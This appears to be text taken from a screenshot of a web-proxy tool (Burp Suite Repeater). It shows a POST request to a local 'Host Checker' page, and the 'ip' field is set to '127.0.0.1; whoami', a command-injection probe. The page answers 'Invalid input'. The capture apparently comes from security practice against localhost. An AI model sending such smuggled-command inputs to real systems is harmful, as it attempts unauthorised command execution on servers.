 Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input